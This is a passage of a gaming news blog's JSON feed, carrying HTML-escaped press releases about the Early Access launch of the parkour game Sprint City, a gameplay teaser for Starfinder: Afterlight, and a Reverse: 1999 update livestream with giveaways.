border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E, a high-speed multiplayer parkour game, is launching into Steam Early Access in Q1 2026\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECheck out a new trailer below:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/mej2UCNoJlI\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ehttps:\/\/youtu.be\/mej2UCNoJlI\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt and designed around momentum, mastery, and flow, Sprint City drops players into a vibrant solarpunk city where wheels do not exist and movement is everything. Sprint, wall-run, grapple, and swing across rooftops as you carve the perfect line through a living city designed entirely for on-foot speed.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESet in a single shared world, Sprint City seamlessly connects nearby players as they explore, race, and compete. Friends stay linked as a group wherever they roam, and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESteam owners can even invite friends to jump in for free via browser play, with no download required\u003C\/span\u003E. Team up for intense time-based challenges, race for leaderboard glory, or simply lose yourself mastering the city’s countless routes and shortcuts.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ESprint City Key Features\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBuilt for Speed:\u003C\/span\u003E\u0026nbsp;Tight, responsive controls make every sprint, jump, and swing feel fast, fluid, and addictive.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParkour Momentum:\u003C\/span\u003E\u0026nbsp;Wall-run, grapple, and chain together stylish freerunning moves to keep your speed alive and outrun anyone else in the city.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiplayer That Moves:\u003C\/span\u003E\u0026nbsp;Race or free-roam with other players online, and challenge others throughout the world to climb the leaderboards.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPlay on Steam or party up via browser play:\u003C\/span\u003E\u0026nbsp;Jump in with other players on Steam, or party up and invite several friends to join for free via their browser.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EUrban Playground:\u003C\/span\u003E\u0026nbsp;Discover and explore open districts packed with shortcuts, rooftops, and hidden routes built for honing that perfect line.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStyle Your Look:\u003C\/span\u003E\u0026nbsp;Unlock new gear and change up your look in between races.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESoundtrack With Flow:\u003C\/span\u003E\u0026nbsp;Get your heart racing with a playlist of original, high-tempo tunes.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u0026nbsp;\u003C\/em\u003Eis being developed by Second Stage Studio.\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EWishlist now on Steam\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6965254927682232526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6965254927682232526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/speedrunners-creators-set-release-time.html","title":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4957981203320997554"},"published":{"$t":"2026-01-09T23:00:00.000+01:00"},"updated":{"$t":"2026-01-09T23:00:06.208+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Starfinder: Afterlight First Gameplay Video Teaser Revealed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Starfinder: Afterlight Press release\" class=\"img-responsive\" data-fileguid=\"e662a3c7-de7b-4d21-5c4c-92ad56c432de\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/10\/020751-2264444b\/Starfinder_Afterlight_screenshot_4.png?w=534\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=2cc183126a88e5becd41005e0fad5cc678c09b6b2b2b8ed49f9eb4154e11773c\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"534\" \/\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EEpictellers Entertainment\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;has revealed today the\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;first public gameplay video teaser\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3245640\/Starfinder_Afterlight\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eduring the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ENew Game + Showcase\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u0026nbsp;The studio has also confirmed that the\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u0026nbsp;first public demo for the party-based RPG\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill be available this year.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtube.com\/watch?v=Mw-pPlhAHHA\u0026amp;feature=youtu.be\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/video_thumbnails_new\/0c7492251939efad8fdf156c0491ca82.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ccenter style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/stash.icopartners.com\/campaign\/starfinder-afterlight\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/stash.icopartners.com\/htmltoimg\/starfinder-afterlight\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EIn the new video, the developers offer a sneak peek of the exploration and combat system of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E.\u003C\/span\u003E\u0026nbsp;With the upcoming demo, players will be able to experience these systems firsthand, with the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edemo featuring brand-new early-game content\u003C\/span\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;is a story-rich, turn-based RPG video game set in the Starfinder TTRPG universe, and based on the Second Edition rules. \u0026nbsp;Players take the role of a spacefarer whose captain has mysteriously vanished. They must gather a legendary crew and confront dangers across the Pact Worlds to save the galaxy.\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg alt=\"\" data-block-id=\"6\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/images\/8d5b63b0-bf26-823c-57bc-1e3468a3162f.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EStarfinder: Afterlight\u003C\/em\u003E’s unique\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecast of characters\u0026nbsp;\u003C\/span\u003Ewill be a key part of the player’s adventures traversing the universe, voiced by\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm0627667\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENeil Newbon\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Preach),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm0851317\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFred Tatasciore\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Kole),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm4525283\/?reasonForLanguagePrompt=browser_header_mismatch\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EInel\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm4525283\/?reasonForLanguagePrompt=browser_header_mismatch\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETomlinson\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E(Tycho),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm10556515\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMelissa\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm10556515\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Medína\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E(LU-323),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm9298458\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EJames\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm9298458\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAlexander\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Sterling),\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm3458968\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECarolina Ravassa\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E(Captain Khali), and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/name\/nm2538760\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERoger\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.imdb.com\/es-es\/name\/nm2538760\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EClark\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;(Narrator).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStarfinder: Afterlight\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to release in Early Access in 2026, with a demo available this year.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4957981203320997554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/starfinder-afterlight-first-gameplay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4957981203320997554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4957981203320997554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/starfinder-afterlight-first-gameplay.html","title":"Starfinder: Afterlight First Gameplay Video Teaser Revealed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-9000621951187445504"},"published":{"$t":"2026-01-09T22:54:07.896+01:00"},"updated":{"$t":"2026-01-09T22:54:51.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 “A FLOWING FEAST” DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch today announced\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=ba4737eedd\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update, “A Flowing Feast,” during a special global livestream on January 10 at 08:00 AM (UTC-5). Fans can turn on notifications now and watch live on the game’s official\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=6089128285\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7836b95e51\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EHosted by Regulus and the new 6-Star character Brume, along with new limited 6-Star character Beryl, the livestream will deliver a first look at Version 3.2’s Paris-themed content. Viewers can expect new character reveals, gameplay features, in-game events, special rewards, exciting news about the 1999 music, and additional surprises!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn celebration of the livestream,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EReverse: 1999\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;also hosts a Live Chat \u0026amp; Like Giveaway on its\u0026nbsp;\u003C\/span\u003Eofficial X (\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=91323cdb7d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=446a4699e7\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E)\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;channel, where players can participate for a chance to win an iPhone 17 and official merchandise. You can also enter to win a Nintendo Switch 2 (awarded as a cash prize based on the official retail price) by joining the “\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=98c07f073e\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ETurn On Notifications \u0026amp; Win NS2\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E” event! The livestream will also feature new\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003Ein-game redemption codes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, so fans won’t want to miss it!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ESince launch,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, 